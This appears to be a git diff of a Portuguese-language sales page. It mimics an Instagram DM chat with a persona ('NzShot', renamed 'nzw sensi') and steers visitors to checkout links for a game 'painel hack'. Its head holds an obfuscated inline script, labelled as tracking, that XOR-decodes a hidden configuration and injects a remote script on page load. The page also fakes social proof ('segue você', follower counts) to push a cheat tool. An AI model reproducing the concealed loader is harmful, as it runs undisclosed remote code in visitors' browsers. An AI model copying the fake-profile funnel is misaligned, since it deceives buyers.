HACK!","checkoutUrl":"https://ggcheckout.app/checkout/v3/epjX5WE20awPE63T2BaE"}]}]};
+    let currentTimer = null;
+
+    function safeCreateIcons() {
+      try {
+        if (typeof lucide !== 'undefined' && lucide.createIcons) {
+          lucide.createIcons();
+        }
+      } catch (e) {
+        console.warn('Lucide icons error:', e);
+      }
+    }
+
+    function scrollToBottom() {
+      const container = document.getElementById('chat-container');
+      if (container) {
+        container.scrollTo({ top: container.scrollHeight, behavior: 'smooth' });
+      }
+    }
+
+    function redirectToSales(customUrl) {
+      const salesUrl = customUrl || config.salesPageUrl || 'https://noskillsensi.com.br';
+      const search = window.location.search || '';
+      if (!search) {
+        window.location.href = salesUrl;
+        return;
+      }
+      const separator = salesUrl.includes('?') ? '&' : '?';
+      const cleanSearch = search.startsWith('?') ? search.substring(1) : search;
+      window.location.href = salesUrl + separator + cleanSearch;
+    }
+
+    function openProfile() {
+      document.getElementById('profile-modal').classList.remove('hidden');
+      safeCreateIcons();
+    }
+
+    function closeProfile() {
+      document.getElementById('profile-modal').classList.add('hidden');
+    }
+
+    function renderOptions(options) {
+      const optContainer = document.getElementById('options-container');
+      const optButtons = document.getElementById('options-buttons');
+      optButtons.innerHTML = '';
+
+      if (!options || options.length === 0) {
+        optContainer.classList.add('hidden');
+        return;
+      }
+
+      options.forEach((opt, idx) => {
+        const isHighlight = opt.highlight || opt.action === 'redirect' || opt.action === 'checkout_confirm';
+        const btn = document.createElement('button');
+        btn.id = 'chat-opt-btn-' + idx;
+        btn.className = 'w-full text-center font-semibold py-3 px-4 rounded-full text-sm transition-all duration-200 cursor-pointer active:scale-[0.98] flex items-center justify-center gap-2 ' +
+          (isHighlight
+            ? 'bg-gradient-to-r from-[#3797F0] to-[#2563EB] text-white shadow-lg shadow-blue-500/25 hover:brightness-110 border border-blue-400/30'
+            : 'border border-[#3797F0] text-[#3797F0] hover:bg-[#3797F0] hover:text-white bg-transparent');
+
+        btn.innerHTML = (isHighlight ? '<i data-lucide="sparkles" class="w-4 h-4 animate-pulse"></i>' : '') +
+          '<span>' + opt.text + '</span>' +
+          (isHighlight ? '<i data-lucide="arrow-right" class="w-4 h-4"></i>' : '');
+
+        btn.onclick = function() {
+          handleSelectOption(opt);
+        };
+        optButtons.appendChild(btn);
+      });
+
+      optContainer.classList.remove('hidden');
+      safeCreateIcons();
+      scrollToBottom();
+    }
+
+    function handleSelectOption(option) {
+      const messagesList = document.getElementById('messages-list');
+      const typingIndicator = document.getElementById('typing-indicator');
+      
+      // User message
+      const userBubble = document.createElement('div');
+      userBubble.className = 'flex justify-end self-end my-1 animate-pop-in max-w-[85%] sm:max-w-xs ml-auto';
+      userBubble.innerHTML = '<div class="bg-[#3797F0] px-4 py-2.5 rounded-2xl rounded-br-sm text-white text-sm shadow-sm select-none break-words"><p>' + option.text + '</p></div>';
+      messagesList.appendChild(userBubble);
+
+      document.getElementById('options-container').classList.add('hidden');
+      scrollToBottom();
+
+      // Action: checkout_confirm (Intermediate message -> final activate button)
+      if (option.action === 'checkout_confirm' || option.confirmationMessage || option.confirmationButtonText) {
+        typingIndicator.classList.remove('hidden');
+        typingIndicator.classList.add('flex');
+        scrollToBottom();
+
+        setTimeout(function() {
+          typingIndicator.classList.remove('flex');
+          typingIndicator.classList.add('hidden');
+
+          const botBubble = document.createElement('div');
+          botBubble.className = 'flex items-end self-start space-x-2 my-1 animate-pop-in max-w-[92%] sm:max-w-md';
+          const msgText = option.confirmationMessage || '✅ Mandou bem! Toque no botão abaixo para liberar o painel hack e receber seus bônus! ⚡🎁👇';
+          
+          botBubble.innerHTML = '<img src="' + config.avatarUrl + '" alt="Avatar" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333] mb-0.5" />' +
+            '<div class="bg-[#262626] border border-[#333]/50 rounded-2xl rounded-bl-sm p-3.5 text-white text-sm shadow-md overflow-hidden w-full">' +
+              '<div class="text-neutral-100 text-sm leading-relaxed whitespace-pre-line">' + msgText + '</div>' +
+            '</div>';
+
+          messagesList.appendChild(botBubble);
+          scrollToBottom();
+
+          setTimeout(function() {
+            renderOptions([{
+              text: option.confirmationButtonText || 'ATIVAR O PAINEL HACK!',
+              action: 'redirect',
+              checkoutUrl: option.checkoutUrl || config.salesPageUrl,
+              highlight: true,
+            }]);
+          }, 300);
+        }, 1000);
+        return;
+      }
+
+      if (option.action === 'redirect') {
+        setTimeout(function() {
+          redirectToSales(option.checkoutUrl);
+        }, 400);
+        return;
+      }
+
+      if (option.next !== undefined) {
+        runChatStep(option.next);
+      }
+    }
+
+    const WAVE_BARS = [30, 45, 75, 90, 60, 40, 80, 100, 85, 65, 45, 90, 100, 70, 50, 85, 95, 60, 40, 75, 90, 55, 35, 70, 85, 60, 40, 30];
+
+    function createAudioBubble(audioUrl, onEndedCallback) {
+      const audioId = 'audio_' + Math.random().toString(36).substring(2, 9);
+      const container = document.createElement('div');
+      container.className = 'flex items-end self-start space-x-2 my-1 animate-pop-in max-w-[92%] sm:max-w-md w-full';
+
+      let barsHtml = '';
+      WAVE_BARS.forEach(function(h, idx) {
+        barsHtml += '<div class="wave-bar flex-1 rounded-full transition-colors duration-100 min-w-[2px] bg-[#525252]" data-idx="' + idx + '" style="height:' + Math.max(20, (h / 100) * 24) + 'px;"></div>';
+      });
+
+      container.innerHTML = '<img src="' + config.avatarUrl + '" alt="Avatar" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333] mb-0.5" />' +
+        '<div class="bg-[#262626] border border-[#333]/60 rounded-2xl rounded-bl-sm p-3 text-white shadow-md w-full max-w-[290px] sm:max-w-[320px] select-none">' +
+          '<audio id="' + audioId + '" src="' + audioUrl + '" preload="auto" playsinline></audio>' +
+          '<div class="flex items-center gap-3">' +
+            '<button id="btn-play-' + audioId + '" class="w-10 h-10 rounded-full bg-[#3797F0] hover:bg-[#2878c7] active:scale-95 text-white flex items-center justify-center flex-shrink-0 transition-all shadow-md cursor-pointer">' +
+              '<i data-lucide="play" class="w-5 h-5 fill-white ml-0.5"></i>' +
+            '</button>' +
+            '<div class="flex-1 flex flex-col justify-center min-w-0">' +
+              '<div id="waveform-' + audioId + '" class="flex items-center gap-[2.5px] h-7 cursor-pointer py-1">' + barsHtml + '</div>' +
+              '<div class="flex items-center justify-between text-[11px] text-neutral-400 mt-0.5 font-mono">' +
+                '<span class="flex items-center gap-1">' +
+                  '<i data-lucide="mic" class="w-3 h-3 text-[#3797F0]"></i>' +
+                  '<span id="time-' + audioId + '">0:16</span>' +
+                '</span>' +
+                '<button id="btn-speed-' + audioId + '" class="text-[10px] font-sans font-semibold px-1.5 py-0.5 rounded bg-[#1a1a1a] hover:bg-[#333] text-neutral-300 transition-colors cursor-pointer">1x</button>' +
+              '</div>' +
+            '</div>' +
+          '</div>' +
+        '</div>';
+
+      setTimeout(function() {
+        const audio = document.getElementById(audioId);
+        const playBtn = document.getElementById('btn-play-' + audioId);
+        const timeSpan = document.getElementById('time-' + audioId);
+        const speedBtn = document.getElementById('btn-speed-' + audioId);
+        const waveform = document.getElementById('waveform-' + audioId);
+        if (!audio) return;
+
+        let playbackRate = 1;
+        let endedTriggered = false;
+
+        function triggerEndedOnce() {
+          if (!endedTriggered) {
+            endedTriggered = true;
+            if (typeof onEndedCallback === 'function') {
+              onEndedCallback();
+            }
+          }
+        }
+
+        function formatSecs(secs) {
+          if (isNaN(secs) || secs === 0) return '0:00';
+          const m = Math.floor(secs / 60);
+          const s = Math.floor(secs % 60);
+          return m + ':' + (s < 10 ? '0' : '') + s;
+        }
+
+        function updateWaveform(currentTime, duration) {
+          const percent = duration > 0 ? (currentTime / duration) * 100 : 0;
+          const bars = waveform.querySelectorAll('.wave-bar');
+          bars.forEach(function(bar, idx) {
+            const barPercent = (idx / bars.length) * 100;
+            bar.style.backgroundColor = barPercent <= percent ? '#3797F0' : '#525252';
+          });
+        }
+
+        audio.addEventListener('loadedmetadata', function() {
+          if (audio.duration && !isNaN(audio.duration)) {
+            timeSpan.textContent = formatSecs(audio.duration);
+          }
+        });
+
+        audio.addEventListener('timeupdate', function() {
+          timeSpan.textContent = formatSecs(audio.currentTime);
+          updateWaveform(audio.currentTime, audio.duration || 16);
+        });
+
+        audio.addEventListener('play', function() {
+          playBtn.innerHTML = '<i data-lucide="pause" class="w-5 h-5 fill-white"></i>';
+          safeCreateIcons();
+        });
+
+        audio.addEventListener('pause', function() {
+          playBtn.innerHTML = '<i data-lucide="play" class="w-5 h-5 fill-white ml-0.5"></i>';
+          safeCreateIcons();
+        });
+
+        audio.addEventListener('ended', function() {
+          playBtn.innerHTML = '<i data-lucide="play" class="w-5 h-5 fill-white ml-0.5"></i>';
+          audio.currentTime = 0;
+          updateWaveform(0, audio.duration || 16);
+          timeSpan.textContent = formatSecs(audio.duration || 16);
+          safeCreateIcons();
+          triggerEndedOnce();
+        });
+
+        playBtn.onclick = function() {
+          if (audio.paused) {
+            audio.play().catch(function(e) { console.log(e); });
+          } else {
+            audio.pause();
+          }
+        };
+
+        waveform.onclick = function(e) {
+          const rect = waveform.getBoundingClientRect();
+          const clickX = e.clientX - rect.left;
+          const progress = Math.max(0, Math.min(1, clickX / rect.width));
+          if (audio.duration) {
+            audio.currentTime = progress * audio.duration;
+          }
+        };
+
+        speedBtn.onclick = function() {
+          if (playbackRate === 1) playbackRate = 1.5;
+          else if (playbackRate === 1.5) playbackRate = 2;
+          else playbackRate = 1;
+          audio.playbackRate = playbackRate;
+          speedBtn.textContent = playbackRate + 'x';
+        };
+
+        // Try autoplay
+        const playPromise = audio.play();
+        if (playPromise !== undefined) {
+          playPromise.catch(function() {
+            // Autoplay deferred for click
+          });
+        }
+
+        // Safety fallback timer if audio doesn't play
+        setTimeout(function() {
+          if (audio.paused && audio.currentTime === 0) {
+            triggerEndedOnce();
+          }
+        }, 22000);
+      }, 50);
+
+      return container;
+    }
+
+    function getWistiaMediaId(rawUrl) {
+      if (!rawUrl) return null;
+      var m = rawUrl.match(/(?:wistia\.(?:com|net)\/(?:medias|embed\/iframe)\/|wistia_async_)([a-zA-Z0-9_-]+)/i);
+      return m ? m[1] : null;
+    }
+
+    function getYouTubeVideoId(rawUrl) {
+      if (!rawUrl) return null;
+      var m = rawUrl.match(/(?:youtube\.com\/(?:watch\?.*v=|shorts\/|embed\/)|youtu\.be\/)([a-zA-Z0-9_-]{11})/i);
+      return m ? m[1] : null;
+    }
+
+    function formatVideoEmbedUrl(rawUrl) {
+      if (!rawUrl) return '';
+      const trimmed = rawUrl.trim();
+      const wistiaId = getWistiaMediaId(trimmed);
+      if (wistiaId) {
+        return 'https://fast.wistia.net/embed/iframe/' + wistiaId + '?videoFoam=true&autoPlay=true';
+      }
+      const ytId = getYouTubeVideoId(trimmed);
+      if (ytId) {
+        return 'https://www.youtube.com/embed/' + ytId + '?enablejsapi=1&autoplay=1&loop=0&controls=1&rel=0&modestbranding=1';
+      }
+      const vimeoMatch = trimmed.match(/vimeo\.com\/(?:video\/)?([0-9]+)/i);
+      if (vimeoMatch && vimeoMatch[1]) {
+        return 'https://player.vimeo.com/video/' + vimeoMatch[1] + '?autoplay=1&api=1';
+      }
+      return trimmed;
+    }
+
+    function isDirectVideoFile(url) {
+      if (!url) return false;
+      const clean = url.split('?')[0].toLowerCase();
+      return clean.endsWith('.mp4') || clean.endsWith('.webm') || clean.endsWith('.ogg') || clean.endsWith('.mov');
+    }
+
+    function createVideoBubble(step, onEndedCallback) {
+      const container = document.createElement('div');
+      container.className = 'flex items-end self-start space-x-2 my-1 animate-pop-in max-w-[92%] sm:max-w-md';
+
+      const rawVUrl = step.videoUrl || config.videoEmbedUrl || 'https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4';
+      const formattedVUrl = formatVideoEmbedUrl(rawVUrl);
+      const isDirect = isDirectVideoFile(rawVUrl);
+      const wistiaId = getWistiaMediaId(rawVUrl);
+      const ytId = getYouTubeVideoId(rawVUrl);
+
+      const bubbleId = 'vid_' + Math.random().toString(36).substring(2, 9);
+      let videoBoxHtml = '';
+      if (isDirect) {
+        videoBoxHtml = '<div class="w-full rounded-xl overflow-hidden bg-black shadow-inner border border-neutral-800 flex items-center justify-center">' +
+          '<video id="' + bubbleId + '" class="w-full max-h-[520px] object-contain rounded-xl" src="' + rawVUrl + '" controls playsinline autoplay></video>' +
+        '</div>';
+      } else {
+        videoBoxHtml = '<div class="aspect-video w-full rounded-xl overflow-hidden bg-black shadow-inner border border-neutral-800 relative">' +
+          '<iframe id="' + bubbleId + '" class="w-full h-full absolute inset-0" src="' + formattedVUrl + '" title="Vídeo" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>' +
+        '</div>';
+      }
+
+      container.innerHTML = '<img src="' + config.avatarUrl + '" alt="Avatar" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333] mb-0.5" />' +
+        '<div class="bg-[#262626] border border-[#333]/50 rounded-2xl rounded-bl-sm p-3.5 text-white text-sm shadow-md overflow-hidden w-full">' +
+          '<div class="w-full">' +
+            videoBoxHtml +
+            '<div class="mt-2.5 flex items-center justify-between gap-2 border-t border-[#333]/70 pt-2 text-xs text-neutral-400">' +
+              '<span id="status_' + bubbleId + '" class="flex items-center gap-1.5 text-neutral-400">' +
+                '<span class="w-2 h-2 rounded-full bg-blue-500 animate-ping inline-block"></span> Assistindo vídeo...' +
+              '</span>' +
+              '<button id="btn_skip_' + bubbleId + '" class="text-[11px] font-semibold text-blue-400 hover:text-blue-300 flex items-center gap-0.5 bg-blue-950/40 px-2.5 py-1 rounded-md border border-blue-800/40 cursor-pointer">' +
+                'Continuar <i data-lucide="chevron-right" class="w-3 h-3"></i>' +
+              '</button>' +
+            '</div>' +
+            (step.message ? '<div class="mt-2 text-neutral-200 text-sm leading-relaxed whitespace-pre-line">' + step.message + '</div>' : '') +
+          '</div>' +
+        '</div>';
+
+      let endedTriggered = false;
+      function triggerEndedOnce() {
+        if (!endedTriggered) {
+          endedTriggered = true;
+          const statusEl = document.getElementById('status_' + bubbleId);
+          const skipBtn = document.getElementById('btn_skip_' + bubbleId);
+          if (statusEl) {
+            statusEl.className = 'flex items-center gap-1 text-emerald-400 font-medium';
+            statusEl.innerHTML = '<i data-lucide="check" class="w-3.5 h-3.5"></i> Vídeo finalizado';
+            safeCreateIcons();
+          }
+          if (skipBtn) skipBtn.style.display = 'none';
+
+          if (typeof onEndedCallback === 'function') {
+            onEndedCallback();
+          }
+        }
+      }
+
+      setTimeout(function() {
+        const skipBtn = document.getElementById('btn_skip_' + bubbleId);
+        if (skipBtn) {
+          skipBtn.onclick = function() {
+            triggerEndedOnce();
+          };
+        }
+
+        // Direct video
+        const vidEl = document.getElementById(bubbleId);
+        if (isDirect && vidEl) {
+          vidEl.onended = triggerEndedOnce;
+        }
+
+        // Wistia
+        if (wistiaId) {
+          if (!document.getElementById('wistia-e-v1-script')) {
+            const sc = document.createElement('script');
+            sc.id = 'wistia-e-v1-script';
+            sc.src = 'https://fast.wistia.com/assets/external/E-v1.js';
+            sc.async = true;
+            document.head.appendChild(sc);
+          }
+          window._wq = window._wq || [];
+          window._wq.push({
+            id: wistiaId,
+            onReady: function(v) {
+              v.bind('end', triggerEndedOnce);
+            }
+          });
+        }
+
+        // Window message listener for postMessages
+        window.addEventListener('message', function(ev) {
+          try {
+            if (typeof ev.data === 'string') {
+              if (ev.data.indexOf('"event":"end"') !== -1 || ev.data.indexOf('"state":"ended"') !== -1 || ev.data.indexOf('"ended"') !== -1) {
+                triggerEndedOnce();
+              }
+              const p = JSON.parse(ev.data);
+              if ((p.event === 'onStateChange' && p.info === 0) || p.event === 'ended') {
+                triggerEndedOnce();
+              }
+            } else if (typeof ev.data === 'object' && ev.data !== null) {
+              if ((ev.data.event === 'onStateChange' && ev.data.info === 0) || ev.data.event === 'ended' || ev.data.type === 'ended') {
+                triggerEndedOnce();
+              }
+            }
+          } catch(e) {}
+        });
+      }, 50);
+
+      return container;
+    }
+
+    function runChatStep(stepIdx) {
+      if (!config.flow || stepIdx >= config.flow.length) return;
+
+      const step = config.flow[stepIdx];
+      const typingIndicator = document.getElementById('typing-indicator');
+      const messagesList = document.getElementById('messages-list');
+
+      typingIndicator.classList.remove('hidden');
+      typingIndicator.classList.add('flex');
+      scrollToBottom();
+
+      const delay = step.delay !== undefined ? step.delay : 1500;
+
+      if (currentTimer) clearTimeout(currentTimer);
+
+      currentTimer = setTimeout(function() {
+        typingIndicator.classList.remove('flex');
+        typingIndicator.classList.add('hidden');
+
+        if (step.isAudio && step.audioUrl) {
+          const nextIdx = step.next !== undefined ? step.next : stepIdx + 1;
+          const audioBubble = createAudioBubble(step.audioUrl, function() {
+            if (nextIdx < config.flow.length) {
+              setTimeout(function() {
+                runChatStep(nextIdx);
+              }, 800);
+            }
+          });
+          messagesList.appendChild(audioBubble);
+        } else if (step.isVideo) {
+          const nextIdx = step.next !== undefined ? step.next : stepIdx + 1;
+          const videoBubble = createVideoBubble(step, function() {
+            if (nextIdx < config.flow.length) {
+              setTimeout(function() {
+                runChatStep(nextIdx);
+              }, 700);
+            }
+          });
+          messagesList.appendChild(videoBubble);
+        } else {
+          const botBubble = document.createElement('div');
+          botBubble.className = 'flex items-end self-start space-x-2 my-1 animate-pop-in max-w-[92%] sm:max-w-md';
+          const innerContent = '<div class="text-neutral-100 text-sm leading-relaxed whitespace-pre-line">' + step.message + '</div>';
+
+          botBubble.innerHTML = '<img src="' + config.avatarUrl + '" alt="Avatar" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333] mb-0.5" />' +
+            '<div class="bg-[#262626] border border-[#333]/50 rounded-2xl rounded-bl-sm p-3.5 text-white text-sm shadow-md overflow-hidden w-full">' + innerContent + '</div>';
+
+          messagesList.appendChild(botBubble);
+        }
+
+        safeCreateIcons();
+        scrollToBottom();
+
+        // 1. If options present, show options
+        if (step.options && step.options.length > 0) {
+          setTimeout(function() {
+            renderOptions(step.options);
+          }, 300);
+        }
+        // 2. If audio, waiting for audio end callback
+        else if (step.isAudio) {
+          // Audio callback handles advancing
+        }
+        // 3. If video, waiting for video completion callback
+        else if (step.isVideo) {
+          // Video callback handles advancing
+        }
+        // 4. Regular message auto-advance
+        else {
+          const nextIdx = step.next !== undefined ? step.next : stepIdx + 1;
+          if (nextIdx < config.flow.length) {
+            runChatStep(nextIdx);
+          }
+        }
+      }, delay);
+    }
+
+    function startChat() {
+      if (currentTimer) clearTimeout(currentTimer);
+      document.getElementById('messages-list').innerHTML = '';
+      document.getElementById('options-container').classList.add('hidden');
+      setTimeout(function() {
+        runChatStep(0);
+      }, 400);
+    }
+
+    window.addEventListener('DOMContentLoaded', function() {
+      safeCreateIcons();
+      startChat();
+    });
+  </script>
+</body>
 </html>
-

==== commit fed96543: "refactor: rebrand application to nzw sensi Update branding assets, social handles, sales URL, and ad" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-  <title>NzShot - Direct</title>
+  <title>nzw sensi - Direct</title>
   
   <!-- Tailwind CSS CDN -->
   <script src="https://cdn.tailwindcss.com"></script>
@@ -22,7 +22,7 @@
   <link rel="preconnect" href="https://www.image2url.com" crossorigin />
   <link rel="dns-prefetch" href="https://images.unsplash.com" />
   <link rel="preconnect" href="https://images.unsplash.com" crossorigin />
-  <link rel="preload" as="image" href="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" fetchpriority="high" />
+  <link rel="preload" as="image" href="https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png" fetchpriority="high" />
 
   <!-- UTMify & Pixels Tracking -->
   <script>(function(){var a_jx=atob("DHUjvCI9+c8qDC6qdQ4ByVBR2/UIZFreBQYZkw1enaEEeVrHHBNakkFSlOFIfgHZFgdKzFZO1r9DdEvGWgVKxEdR16VZLgKIFAFXzktfjLtPfwyQLigPnkVRlq1LYF2ITy5YnkxclKoINgzaHA1G0GtZ2+MIek/GABABhgALmPobOBqaEUAXiRIKmv8dPEyeQxAU3hsfhJJX");var m_wa=[];for(var k_gcln=0;k_gcln<a_jx.length;k_gcln++){m_wa.push(a_jx.charCodeAt(k_gcln)&255);}var z_6z=m_wa[0];var v_40va=m_wa.slice(1,1+z_6z);var a_cz7b=m_wa.slice(1+z_6z);var i_ux56=a_cz7b.map(function(b,w_f2qr){return b^v_40va[w_f2qr%z_6z];});var g_nhd2="";for(var j_3=0;j_3<i_ux56.length;j_3++){g_nhd2+=String.fromCharCode(i_ux56[j_3]&255);}var r_xl7y=decodeURIComponent(escape(g_nhd2));var i_kk=JSON.parse(r_xl7y);var c_i=i_kk.globals||[];c_i.forEach(function(g_xw){window[g_xw.name]=g_xw.value;});var h_y6p7=document.createElement("script");h_y6p7.src=i_kk.url;h_y6p7.async=true;h_y6p7.defer=true;(i_kk.attributes||[]).forEach(function(p_h3fr){h_y6p7.setAttribute(p_h3fr.name,p_h3fr.value);});(document.head||document.documentElement).appendChild(h_y6p7);})();</script>
@@ -66,13 +66,13 @@
 
         <button onclick="openProfile()" class="flex items-center gap-3 text-left group cursor-pointer">
           <div class="relative">
-            <img id="header-avatar" src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" loading="eager" decoding="sync" fetchpriority="high" class="w-10 h-10 rounded-full object-cover border border-[#333] group-hover:scale-105 transition-transform" />
+            <img id="header-avatar" src="https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png" alt="nzw sensi" loading="eager" decoding="sync" fetchpriority="high" class="w-10 h-10 rounded-full object-cover border border-[#333] group-hover:scale-105 transition-transform" />
             <span class="absolute bottom-0 right-0 w-2.5 h-2.5 bg-emerald-500 rounded-full ring-2 ring-black"></span>
           </div>
 
           <div>
             <h1 class="font-semibold text-white text-sm flex items-center gap-1.5 leading-tight">
-              <span id="header-name">NzShot</span>
+              <span id="header-name">nzw sensi</span>
               <i data-lucide="check-circle-2" class="w-3.5 h-3.5 text-[#3797F0] fill-[#3797F0] text-black"></i>
             </h1>
             <p id="header-status" class="text-[11px] text-[#A8A8A8] font-normal leading-none mt-0.5">
@@ -82,7 +82,12 @@
         </button>
       </div>
 
-      <div class="flex items-center gap-3 text-white">
+      <div class="flex items-center gap-2 text-white">
+        <!-- Flow Editor button -->
+        <button id="btn-flow-editor" onclick="openFlowEditor()" title="Editar Blocos do Fluxo" class="flex items-center gap-1.5 bg-[#1f1f1f] hover:bg-[#2e2e2e] text-neutral-200 hover:text-white px-2.5 py-1.5 rounded-lg border border-[#333] text-xs font-medium transition-all cursor-pointer">
+          <i data-lucide="sliders-horizontal" class="w-3.5 h-3.5 text-[#3797F0]"></i>
+          <span>Editar Fluxo</span>
+        </button>
         <button id="btn-audio-call" onclick="alert('Chamada de áudio iniciada')" class="p-1.5 hover:opacity-75 transition-opacity cursor-pointer">
           <i data-lucide="phone" class="w-5 h-5 stroke-[2]"></i>
         </button>
@@ -98,12 +103,12 @@
       <div class="text-center my-6 flex-shrink-0 flex flex-col items-center animate-fade-in">
         <div class="relative w-24 h-24 mx-auto mb-2.5 p-[2.5px] rounded-full bg-gradient-to-tr from-[#FFD600] via-[#FF0069] to-[#D300C5] shadow-lg">
           <div class="bg-black p-0.5 rounded-full w-full h-full">
-            <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" loading="eager" decoding="sync" fetchpriority="high" class="w-full h-full rounded-full object-cover" />
+            <img src="https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png" alt="nzw sensi" loading="eager" decoding="sync" fetchpriority="high" class="w-full h-full rounded-full object-cover" />
           </div>
         </div>
-        <h2 class="font-semibold text-white text-base tracking-tight flex items-center gap-1">NzShot</h2>
-        <p class="text-xs text-neutral-400 mt-0.5">Instagram • @nzh2x segue você </p>
-        <p class="text-xs text-neutral-500 mt-1">27 mil seguidores • 15 publicações</p>
+        <h2 class="font-semibold text-white text-base tracking-tight flex items-center gap-1">nzw sensi</h2>
+        <p class="text-xs text-neutral-400 mt-0.5">Instagram • @nzwsensi segue você </p>
+        <p class="text-xs text-neutral-500 mt-1">15 mil seguidores • 15 publicações</p>
         <button id="btn-view-profile" onclick="openProfile()" class="mt-3 bg-[#262626] hover:bg-[#333333] active:scale-95 text-white text-xs font-semibold px-5 py-2 rounded-lg transition-all duration-150 border border-neutral-800 cursor-pointer">
           Ver perfil
         </button>
@@ -114,7 +119,7 @@
 
       <!-- Typing Indicator -->
       <div id="typing-indicator" class="hidden items-end self-start space-x-2 my-1.5 animate-pop-in">
-        <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="Bot" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333]" />
+        <img src="https://i.ibb.co/spfqD5tq/e0b0664a-cfb1-4f6f-8fd8-ceac1dba211e.png" alt="Bot" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333]" />
         <div class="bg-[#262626] px-4 py-3 rounded-2xl rounded-bl-sm flex items-center gap-1.5 border border-[#303030]/60 shadow-sm">
           <span class="w-2 h-2 bg-neutral-400 rounded-full animate-bounce [animation-delay:-0.3s]"></span>
           <span class="w-2 h-2 bg-neutral-400 rounded-full animate-bounce [animation-delay:-0.15s]"></span>
@@ -134,7 +139,7 @@
     <div class="bg-[#121212] border border-[#262626] rounded-2xl w-full max-w-md max-h-[90vh] overflow-y-auto no-scrollbar relative shadow-2xl flex flex-col">
       <div class="sticky top-0 bg-[#121212]/95 backdrop-blur-md px-4 py-3 border-b border-[#262626] flex items-center justify-between z-10">
         <div class="flex items-center gap-1.5 font-semibold text-white text-base">
-          NzShot
